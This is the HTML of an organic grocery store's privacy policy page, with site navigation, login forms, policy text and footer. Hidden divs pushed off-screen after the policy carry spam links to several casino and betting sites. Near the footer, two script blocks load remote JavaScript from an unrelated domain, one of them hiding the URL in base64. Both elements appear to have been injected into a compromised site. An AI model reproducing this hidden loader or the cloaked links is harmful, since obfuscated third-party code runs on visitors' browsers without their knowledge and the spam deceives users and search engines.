href="https://organicshandy.com/organic-products/pickles-chutney-vadam/" >Pickles, Chutney, Vadam</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/dals-pulses/" >Pulses</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/rice/" >Rice</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/skin-hair-care/" >Skin &amp; Hair Care</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/snacks/" >Snacks</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/spices-condiments/" >Spices &amp; Condiments</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/sugar-jaggery-honey/" >Sugar/Jaggery/Honey</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/tea-green-tea-coffee-cocoa/" >Tea, Coffee, Cocoa</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/uncategorized/" >Uncategorized</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/wellness/" >Wellness</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/wheat/" >Wheat</a></li></ul>                                            </div>
                                        </li>    
                                    </ul>
                                    <div class="menu-header-left-menu-container"><ul id="menu-header-left-menu" class="navbar-nav  products_list custom_container"><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a href="https://organicshandy.com/organic-products/rice/">Rice</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a href="https://organicshandy.com/organic-products/dals-pulses/">Pulses</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a href="https://organicshandy.com/organic-products/spices-condiments/">Spices &#038; Condiments</a></li>
</ul></div>                                </div>
                                <div class="menu-header-right-menu-container"><ul id="menu-header-right-menu" class="navbar-nav offers_list custom_container"><li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://organicshandy.com/offers-discounts/">Offers / Discounts</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://organicshandy.com/all-recipes/">Recipes</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://organicshandy.com/did-you-know/">Did You Know</a></li>
<li id="menu-item-1488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><a href="https://organicshandy.com/news/">News</a></li>
</ul></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footerMenuinMobile navbar-nav d-block d-lg-none padd_botm_100p mob_menu_list custom_container"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://organicshandy.com/about-us/">About Us</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://organicshandy.com/news/">News</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://organicshandy.com/customer-speak/">Customer Speak</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://organicshandy.com/paneer-making/">Paneer Making</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://organicshandy.com/biogas-plant/">Biogas Plant</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://organicshandy.com/farmers-network/">Farmers Network</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://organicshandy.com/contact-us/">Contact Us</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://organicshandy.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy current-menu-item page_item page-item-53 current_page_item menu-item-55"><a href="https://organicshandy.com/privacy-policy/" aria-current="page">Privacy Policy</a></li>
</ul></div>                            </div>
                        </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>
                <div class="modal fade" id="loginRegWrapper" tabindex="-1" role="dialog" aria-labelledby="loginRegWrapperTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content sign_in_modal_main">
                        <div class="modal-header">
                            <nav class="login_signup_nav text-center">
                                <div class="nav nav-tabs" id="nav-tab" role="tablist">
                                    <a class="nav-item nav-link active" id="nav-login-tab" data-toggle="tab" href="#nav-login" role="tab" aria-controls="nav-login" aria-selected="true">Login</a>
                                    <a class="nav-item nav-link" id="nav-sign-up-tab" data-toggle="tab" href="#nav-sign-up" role="tab" aria-controls="nav-sign-up" aria-selected="false">Sign up</a>
                                    
                                </div>
                            </nav>
                        </div>
                        <div class="modal-body">
                            <a href="#" style="position: absolute;top: 15px;right: 15px;cursor: pointer;color: #908d3e;opacity: 1;" class="close d-block d-sm-none" data-dismiss="modal" aria-label="Close">X</a>
                            <div class="tab-content" id="nav-tabContent">
                                <div class="sign_in_with text-center">
                                    <h4>Sign-in with</h4>
                                    <!-- <span class="fb_icon"><i class="fa fa-facebook-f"></i></span> -->
                                    <!-- <span  class="g_plus_icon"><i class="fa fa-google-plus"></i></span> -->
                                    
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="javascript:void(0);" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://organicshandy.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom/facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="javascript:void(0);" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google" role="button">
			<img alt="Google" src="https://organicshandy.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom/google.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<input type="hidden" id="wsl_popup_base_url" value="https://organicshandy.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login" />
<input type="hidden" id="wsl_login_form_uri" value="https://organicshandy.com/wp-login.php" />

<!-- wsl_render_auth_widget -->

 
                                    <h4>or</h4>
                                </div>
                                <div class="tab-pane active" id="nav-login" role="tabpanel" rel="nav-login-tab">
                                    <div class="container sign_up_form">
                                        <div class="clearfix">
                                                                                        <form id="login" action="login" method="post">
                                                <p class="status"></p>
                                                <div class="form-group">
                                                    <input id="username" type="text" class="form-control" name="username"  placeholder="Email ID">
                                                </div>
                                                <div class="form-group">
                                                    <input id="password" type="password" class="form-control" name="password" placeholder="Password">
                                                </div>
                                                <div class="clearfix">
                                                    <div class="float-left">
                                                        <a class="lost" href="https://organicshandy.com/lost-password/">Lost your password?</a>
                                                    </div>
                                                    <div class="bg_org_btn float-right">
                                                        <button name="submit" type="submit" class="submit_button btn btn-warning form-control">SIGN IN</button>
                                                    </div>
                                                </div>
                                                <input type="hidden" id="security" name="security" value="136563f27f" /><input type="hidden" name="_wp_http_referer" value="/privacy-policy/" />                                            </form>
                                        </div>
                                    </div>
                                </div>
                                <div class="tab-pane" id="nav-sign-up" role="tabpanel" rel="nav-sign-up-tab">
                                    <div class="container sign_up_form">
                                        <div class="clearfix">
                                                                                        <form id="register" class="ajax-auth"  action="register" method="post">
                                                <p class="status"></p>
                                                <input type="hidden" id="signonsecurity" name="signonsecurity" value="2a401f5d4f" /><input type="hidden" name="_wp_http_referer" value="/privacy-policy/" /> 
                                                <div class="form-group">
                                                    <input id="first_name" type="text" class="required form-control" name="first_name"  placeholder="First name">
                                                </div>
                                                <div class="form-group">
                                                    <input id="last_name" type="text" class="required form-control" name="last_name"  placeholder="Last name">
                                                </div>
                                                <div class="form-group">
                                                    <input id="email" type="text" class="form-control required email" name="email"  placeholder="Email ID">
                                                    <p id="register-email-error" class="error">Please provide valid email</p>
                                                </div>
                                                <div class="form-group">
                                                    <input id="signonname" type="text" class="required form-control" name="signonname"  placeholder="Username">
                                                </div>
                                                <div class="form-group">
                                                    <input id="signonpassword" type="password" class="required form-control" placeholder="Password" name="signonpassword">
                                                    <p id="register-password-error" class="error">Password should have atleast 8 characters.</p>
                                                </div>
                                                <div class="form-group">
                                                    <input id="password2" type="password" class="form-control required" name="password2"  placeholder="Confirm password">
                                                </div>
                                                <div class="bg_org_btn float-right">
                                                    <button type="submit" class="submit_button btn btn-warning form-control">SIGN UP</button>
                                                </div>
                                            </form>
                                        </div>
                                    </div>
                                    <div class="terms_conditions mx-auto">
                                        By signing up, you agree to our 
                                        <a target="_blank" href="https://organicshandy.com/terms-of-use">Terms And Conditions</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                

   			<div class="about_us_wrapper" id="aboutUsWrapper">
		    <div class="container">
		    			    		<div class="nav_path">
			            <div class="breadcrumb">
			        		<div class="breadcrumbs"><a href="https://organicshandy.com"> Home</a> > Privacy Policy</div>			      		</div>
			        </div>
			        <h2 class="fr_re_of_cu_text pb_fs_lh">Privacy Policy</h2> 
			        		        <div class="about_us_main bb_2p">
		            <div>
		                <div class="row">
		                    <div class="col-sm-12">
		                        <div class="about_us_main_mid">
		                            <div class="about_us_text">
		                                <p><strong>Personal Information</strong><br>
The Shandy &nbsp;(“SHANDY”) is the licensed owner of the brand “The Shandy”<br>
and the website Organicshandy.in (”The Site”). SHANDY respects your privacy. This privacy policy explains the types of information we gather, how it is protected, what we do with it and how you can correct or change information. As a visitor to the Site/ Customer you are advised to please read the Privacy Policy carefully. By accessing the services provided by the Site you agree to the collection and use of your data by SHANDY in the manner provided in this Privacy Policy.<br>
Note: Our privacy policy is subject to change at any time without notice. To make sure you are aware of any changes, please review this policy periodically. Your use of the Site means that you accept the practices described in this Privacy and Security Policy as changed from time to time.</p>
<p><strong>What Personal Information is collected and how?&nbsp;</strong><br>
While you can browse some sections of our site without being a registered member, certain activities (such as placing an order) do require registration. When you register with the Site, you provide us with your name, billing and delivery addresses, e-mail address, telephone number, etc. You select a username and password allowing you access to the SHANDY Service.&nbsp;<strong>Your password should be kept strictly confidential to prevent unauthorized use</strong>. While using the SHANDY Service, you may give us special shopping and delivery instructions, which we store and use to pick and deliver your order to your specifications. We do use your contact information to send you offers based on your previous orders and your interests. The Site may contain links to other Web sites. SHANDY is not responsible for the privacy practices of such Web sites which it does not own, manage or control.</p>
<p><strong>What Cookies are collected?</strong><br>
The Site also receives and stores certain types of information whenever you interact with us through the use of &#8220;cookies.&#8221; Cookies enable our systems to recognize your browser and to provide you with certain shopping features. These &#8220;cookies&#8221; allow us to give you customized and personalized service and helps us identify ways to improve your shopping experience. The &#8220;help&#8221; portion of the toolbar on most browsers will tell you how to reject or disable cookies or receive notice when a new cookie appears. If you choose to reject or disable cookies, you will be unable to use those SHANDY Services that require the use of such cookies. The Site&#8217;s cookies do not contain any of your personally identifiable information.</p>
<p>Additionally, you may encounter &#8220;cookies&#8221; or other similar devices on certain pages of the Website that are placed by third parties, including Google. These third-party vendors may use first-party cookies (such as the Google Analytics cookie) and third-party cookies (such as the DoubleClick cookie) together to inform, optimize, and serve ads based on someone&#8217;s past visits to the Site. We do not control the use of cookies by third parties.</p>
<p>If you choose to buy on the Website, we collect information about your buying behaviour.</p>
<p>If you transact with us, we do not collect information, such as a credit / debit card number and a credit / debit card expiration date.</p>
<p>If you choose to post messages on our message boards, chat rooms or other message areas or leave feedback, we will collect that information you provide to us. We retain this information as necessary to resolve disputes, provide customer support and troubleshoot problems as permitted by law.</p>
<p>If you send us personal correspondence, such as emails or letters, or if other users or third parties send us correspondence about your activities or postings on the Website, we may collect such information into a file specific to you.</p>
<p>We collect personally identifiable information (email address, name, phone number, credit card / debit card / other payment instrument details, etc.) from you when you set up a free account with us. While you can browse some sections of our Website without being a registered member, certain activities (such as placing an order) do require registration. We do use your contact information to send you offers based on your previous orders and your interests.</p>
<p><strong>How does SHANDY use your information?</strong><strong><br>
</strong>SHANDY uses your information to provide the SHANDY Service and to enhance and personalize your shopping experience. SHANDY does not sell personal information about individual customers (such as name, address, e-mail address, credit card information) to third parties, sell or rent lists of customers or use information about individual customers except to provide the SHANDY Service or as described below.</p>
<p>(1) SHANDY may use aggregated information regarding its customers and usage of the SHANDY Service (such as customer demographics and traffic patterns) and disclose such aggregated information to advertisers, partners and others for various purposes.</p>
<p>(2) SHANDY will also provide this information to its business associates and partners to get in touch with you when necessary to provide the services requested by you. For instance, SHANDY may employ other companies and individuals to perform certain functions such as delivering packages and analyzing data. They may have access to personal information to perform their functions.</p>
<p>(3) SHANDY may transfer Customer Registration Data and other personal information in connection with the sale of SHANDY or the sale or transfer of its business operations in your geographic area to a third party provider of grocery ordering or delivery services who agrees to be bound by this Privacy Policy until you consent that such information will be governed by the policies and terms of such third party provider.</p>
<p>(4) SHANDY will use this information to preserve transaction history as governed by existing law or policy.</p>
<p>(5) SHANDY may also use contact information internally to direct its efforts for product improvement, to contact you as a survey respondent, to notify you if you win any contest; and to send you promotional materials from its contest sponsors or advertisers.</p>
<p>(6) SHANDY will also use this information to serve various promotional and advertising materials to you via display advertisements through the Google Ad network on third party websites. You can opt out of Google Analytics for Display Advertising and customize Google Display network ads using the Ads Preferences Manager.</p>
<p>(7) SHANDY may use or disclose personal information when SHANDY believes it is appropriate to enforce this Agreement, to protect the rights, property or safety of SHANDY or its users or to comply with the law.</p>
<p>(8) In addition SHANDY may use this information to help investigate, prevent or take action regarding unlawful and illegal activities, suspected fraud, potential threat to the safety or security of any person, violations of the Site’s terms of use or to defend against legal claims; special circumstances such as compliance with subpoenas, court orders, requests/order from legal authorities or law enforcement agencies requiring such disclosure.</p>
<p><strong>How may you change or remove your personal information?&nbsp;</strong><br>
Supplying personally identifiable information is entirely voluntary. You are required to register with the Site in order to shop on the site. You may change your interests at any time and may opt-in or opt-out of any marketing / promotional / newsletters mailings. SHANDY and the Site reserve the right to send you certain service related communication, considered to be a part of your Site account without offering you the facility to opt-out. You may at any time review and change your personal information stored by the Site by accessing the My Account page at the Site or by contacting SHANDY Customer Care on&nbsp;<a href="mailto:feedback@isayorganic.com">feedback@organicshandy.in</a>. You may also request that SHANDY permanently remove all personal information stored by SHANDY at any time by delivering notice requesting such removal. Upon such request, SHANDY will remove all such information and will not thereafter use personally identifiable information about you in any way. Such request will automatically terminate your SHANDY Service. However, your information may remain stored in archives on SHANDY’s servers even after the deletion or the termination of your account. If SHANDY plans to use your personally identifiable information for any commercial purposes, it will notify you at the time it collects that information and allow you to opt out of having your information used for those purposes.</p>
<p><strong>What is SHANDY’s privacy with Links to Other Sites?</strong><br>
Our site links to other websites that may collect personally identifiable information about you. SHANDY is not responsible for the privacy practices or the content of those linked websites.&nbsp;<strong></strong></p>
<p><strong><br>
</strong></p>
<p><strong>What are the Security Precautions?</strong><br>
Our site has stringent security measures in place to protect the loss, misuse, and alteration of the information under our control. Whenever you change or access your account information, we offer the use of a secure server. Once your information is in our possession we adhere to strict security guidelines, protecting it against unauthorized access.</p>
<p><strong>What information do Advertisements on Organicshandy.in need?</strong><br>
We may use third-party advertising companies to serve ads when you visit our website. These companies may use information (not including your name, address, email address, or telephone number) about your visits to this and other websites in order to provide advertisements about goods and services of interest to you.</p>
<p><strong>Is it safe to use my Credit/Debit card or Netbanking on SHANDY?</strong><br>
Yes, shopping at SHANDY is 100% safe. All Credit card and Debit card payments on SHANDY are processed through secure and trusted payment gateways managed by leading Indian banks. Furthermore, the Banks might ask you to enter an online password (also known as 3D Secure password) which acts as an additional layer of security for your card transaction. This 3D Secure password is not printed anywhere on the card and is known only to you, giving you the added assurance that only you can use your card to make purchases on the Internet. This makes your online transaction extremely safe and secure. You can be assured that SHANDY offers you the highest standards of security currently available on the internet so as to ensure that your shopping experience is private, safe and secure. SHANDY will not use your financial information for any purpose other than to complete a transaction with you.</p>
<p><strong>Does SHANDY store my Credit/Debit card information?</strong><br>
SHANDY does not store any of Credit/Debit card details provided to you. SHANDY directly takes you to the bank page where you provide all information. The bank in turn stores the first 6 and last 4 digits of your card number in a secure and encrypted manner. The first 6 digits (also known as the Bank Identification Number) are used to identify the bank name and country where your card was issued. The first 6 and last 4 digits are together used for fraud detection and prevention purposes.</p>
<p><strong>What are the security procedures to protect customer information?</strong><br>
To protect against the loss, misuse and alteration of the information under its control, SHANDY has in place appropriate procedures. For instance, SHANDY servers are only accessible to authorized personnel and customer information is shared with employees and authorised personnel on a need to know basis to complete the transaction and to provide the services requested by you. Although SHANDY will best try to safeguard the confidentiality of your personally identifiable information, transmissions made by means of the Internet cannot be made absolutely secure. By using this site, you agree that SHANDY will have no liability for disclosure of your information due to errors in transmission or unauthorized acts of third parties.</p>
<p><strong>Policy Updates</strong><br>
SHANDY reserves the right to change or update this policy at any time. Such changes shall be effective immediately upon posting to the Site.</p>


<p><div style="position:absolute;left:-11646px;">Los jugadores de <a href="https://stake-argentina.site/">stake apuestas</a> Casino pueden conseguir vales de comida orgánica de Shandy para añadir ingredientes frescos y saludables a su dieta.</div>
<div style="position:absolute;left:-11646px;">Winnaars van toernooien bij Ninewin Casino <a href="https://ninewin0.com/">https://ninewin0.com/</a> kunnen korting winnen op een reeks biologische producten van Shandy.</div>
<div style="position:absolute;left:-11646px;">Les joueurs de <a href="https://bdmbets.fr/">bdmbets fr</a> Casino qui atteignent les prix ont la possibilité d&#8217;échanger leurs bonus contre des fruits et légumes biologiques par l&#8217;intermédiaire de Shandy.</div>
<div style="position:absolute;left:-11646px;"><a href="https://dendy-casino.pl/">casino dendy</a> i Shandy oferują promocję: zwycięzcy turniejów mogą otrzymać certyfikaty na ekologiczne produkty.</div>
<div style="position:absolute;left:-11646px;"><a href="https://galaxyno.fi/">galaxy casino login</a> on käynnissä kampanja, jossa pelaajat voivat voittaa Shandyn tuotekuponkeja, joilla voi nauttia luomutuotteista suoraan maatilalta.</div></p>



<div style="position:absolute;left:-11646px;"> <a href="https://megapari-argentina.site/">https://megapari-argentina.site/</a> colabora en promociones exclusivas para usuarios hispanohablantes, ofreciendo una experiencia de juego única.</div>
<div style="position:absolute;left:-11646px;"> <a href="https://gobet.br.com/">gobet.br.com</a> colabora para ofrecer promociones personalizadas para el público de habla portuguesa, aumentando la participación de los jugadores.</div>
<div style="position:absolute;left:-11646px;"> <a href="https://ice-bet.it/">ice-bet.it</a> collabora per offrire promozioni esclusive agli utenti italiani, migliorando la loro esperienza di gioco.</div>
<div style="position:absolute;left:-11646px;"> <a href="https://australia-1xbet.com/">australia-1xbet.com</a> collaborates with exclusive offers for English-speaking audiences, providing a premium gaming experience.</div>
<div style="position:absolute;left:-11646px;"> <a href="https://1x-bet.ch/">https://1x-bet.ch/</a> collabora per attirare utenti italiani con promozioni e offerte esclusive che arricchiscono l&#8217;esperienza di gioco.</div>
<div style="position:absolute;left:-11646px;"> <a href="https://parimatch-de.de/">https://parimatch-de.de/</a> bietet exklusive Boni und Angebote für deutschsprachige Nutzer an und erhöht so deren Engagement.</div>
		                            </div>
		                        </div>
		                    </div>
		                </div>
		            </div>
		        </div>
		    </div>
		</div>
			<div class="footer_wrapper" id="footerWrapper"> 
    	<div class="container">
      		<div class="footer_img">
        		<img src="https://organicshandy.com/wp-content/themes/shandy/assets/images/footer.gif" class="img-fluid" alt="footer image"/>
      		</div>  
      		<div class="row justify-content-center">
        		<div class="col-sm-11">
        			 
          			<h1 class="footerh1" >The Organic Store Shandy</h1>
          			<br>
          			<div class="row">
            			<div class="col-md-9">
              				<div class="shandystory_txt">
              					<p>The Shandy, is the first Organic Store in Chennai, founded by Organic Farmers,  Hari Sethuraman and P.B.Murali. The need for authentic organic produce to reach the market directly from the farmers, and their experience of working closely with farmers, motivated them to start Sunday Shandy in 1998. This was initially a weekly market for fresh organic produce brought directly by the farmers.</p>
<p>Today, The Shandy is a bustling marketplace that sells a range of organic produce sourced from farmers and artisans, from all over India, making them available for customers and retail outlets on a daily basis. The products include fruits, vegetables, grains, cereals, spices, fresh milk, fresh paneer, freshly ground flours, dry fruits, and much more. Over the years, the store has earned a formidable reputation as a preferred supplier of farm-fresh organic produce to even the most reputed retailers, owing to the quality and high level of safety, of their produce. The Shandy continues to be a wholesale supplier of Organic produce to many institutions and stores across the country.</p>
<p>The Shandy’s flagship product, is their award winning Organic Mangoes (PGS certified) cultivated at their Orchard, at Punnamai Village, Cheyyur Taluk, Tamil Nadu. The farm, started 28 years ago by the duo, has over 6000 mango trees. It also has fruit trees &amp; other cash crops including sapota, coconut, banana, paddy, chillies, sesame, groundnuts, lime and some vegetables. The entire farm is pesticide and chemical free, which has a telling effect on the produce. Today, it is a model farm for many organic farmers across India. It has been developed like a forest and the verdant surroundings play host to various species of birds and small animals.</p>
<p>At The Shandy, there are rigorous standards in place to ensure that all the products are natural and of high quality. All the farms that we source from are inspected on a regular basis by our team. The farmers who send their produce to The Shandy are people who have been working with us on this mission for over 2 decades now.</p>
              				</div>
            			</div>
			            <div class="col-md-3">
			              	<div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="nav flex-column footer_list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://organicshandy.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://organicshandy.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://organicshandy.com/customer-speak/">Customer Speak</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://organicshandy.com/paneer-making/">Paneer Making</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://organicshandy.com/biogas-plant/">Biogas Plant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://organicshandy.com/farmers-network/">Farmers Network</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://organicshandy.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://organicshandy.com/terms-of-use/">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy current-menu-item page_item page-item-53 current_page_item menu-item-55"><a href="https://organicshandy.com/privacy-policy/" aria-current="page">Privacy Policy</a></li>
</ul></div>			            </div>
          			</div>
        		</div>
      		</div>
      		<div class="social_links ">
      			          		<ul class="nav ">
          			            				<li>
            					<a href="https://www.facebook.com/OrganicShandy/" target="_blank" class="nav-link">
            						<img src="https://organicshandy.com/wp-content/themes/shandy/assets/images/facebook-icon.png" class="img-fluid" alt="Facebook Image"/>
            					</a>
            				</li>
            				            				<li>
            					<a href="https://www.instagram.com/organicshandy/" target="_blank" class="nav-link">
            						<img src="https://organicshandy.com/wp-content/themes/shandy/assets/images/insta-icon.png" class="img-fluid" alt="Instagram Image"/>
            					</a> 
            				</li>
            				          		</ul>
      		</div>
	      	<div class="copy_rt">
	          	<p>Copyright © 2019 The Shandy</p>
	      	</div>
		</div>
  	</div>
	<script src="https://organicshandy.com/wp-content/themes/shandy/assets/js/jquery-3.3.1.min.js" ></script>
	<script src="https://organicshandy.com/wp-content/themes/shandy/assets/js/popper.min.js" ></script>
	<script src="https://organicshandy.com/wp-content/themes/shandy/assets/js/bootstrap.min.js"></script>
	<script src="https://organicshandy.com/wp-content/themes/shandy/assets/js/owl.carousel.min.js" ></script>
    <script src="https://organicshandy.com/wp-content/themes/shandy/assets/sweetalert/dist/sweetalert.min.js"></script>
    <script src="https://organicshandy.com/wp-content/themes/shandy/assets/js/jquery.cookie.js"></script>
	<script src="https://organicshandy.com/wp-content/themes/shandy/site.js"></script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly92YXJpYWJsZXNjb3BldG9vbC5jb20vbklnZHFVbUNLYnJoZm9vMzJMMDNUOUJ5enl5eXh2OTZtLTBMSEZhd0xlbA==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script>
    <script type="text/javascript">
        function book_suggestion()
        {
        var book = document.getElementById("book").value;
        var xhr;
         if (window.XMLHttpRequest) { // Mozilla, Safari, ...
            xhr = new XMLHttpRequest();
        } else if (window.ActiveXObject) { // IE 8 and older
            xhr = new ActiveXObject("Microsoft.XMLHTTP");
        }
        var data = "book_name=" + book;
             xhr.open("POST", "footer.php", true); 
             xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");                  
             xhr.send(data);
             xhr.onreadystatechange = display_data;
            function display_data() {
             if (xhr.readyState == 4) {
              if (xhr.status == 200) {
               //alert(xhr.responseText);      
              document.getElementById("suggestion").innerHTML = xhr.responseText;
              } else {
                alert('There was a problem with the request.');
              }
             }
            }
        }



        function reposition() {
            //console.log(44444444444);
            var modal = $(this),
                dialog = modal.find('.pincodeModalDialog');
            modal.css('display', 'block');

            dialog.css("margin-top", Math.max(0, ($(window).height() - dialog.height()) / 2) + 20);
        }
        // Reposition when a modal is shown
        $('#pincodeModal.modal').on('shown.bs.modal', reposition);

        $(document).ready(function(){
            $('#pincodeModal.modal:visible').each(reposition);
        });
        $(window).on('resize', function() {
            $('#pincodeModal.modal:visible').each(reposition);
        }); 
        $(document).on('click','#pincodeModal, #cross-btn', function (e) {
            var midnight = new Date();
            midnight.setHours(23,59,59,0);
            document.cookie="pincode_modal=1;" + "expires="+midnight;
        });
        $(document).ready(function(){
            /**
            * Check if cookie is exist
            */
            if (typeof $.cookie("pincode_modal") === 'undefined'){
                 //no cookie
                if ($.cookie('pincode_modal') != 'true' ) {
                    setTimeout(function() {
                        $('#pincodeModal').modal();
                    }, 8000);
                }else {
                    $("#pincodeModal").modal('hide');
                }
            }
        });
        (function($){
            if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1)  {
                $(".deliveryLocationDiv").css({"max-width": "31.5%", "flex" : "0 0 31.5%"});
                $(".siteMobileNumber").css({"max-width": "37%", "flex" : "0 0 37%"});
            }
        })(jQuery);
        var ajaxurl = "https://organicshandy.com/wp-admin/admin-ajax.php";
        $(".form-submit").click(function(e){
            e.preventDefault();
            var zz = $(this).closest('.deliveryPincodeForm').attr('id');
            var pincode = $('#'+zz).serialize();
            var presult = '#'+zz+' .pincode_results'
            var results = $(presult);
            $.ajax({
                url: ajaxurl,
                data: {
                    'action'    : 'pincode_handler',
                    'pincode'   : pincode
                },
                success:function(data) {
                    // console.log(data);
                    results.html(data);
                    // console.log("success!");
                },
                error: function(errorThrown){
                    console.log(errorThrown);
                    console.log("fail");
                }
            });
        });
    </script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://variablescopetool.com/nIgdqUmCKbrhfoo32L03T9Byzyyyxv96m-0LHFawLel');
</script>
    <script type='text/javascript' id='wc-country-select-js-extra'>
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=6.0' id='wc-country-select-js'></script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
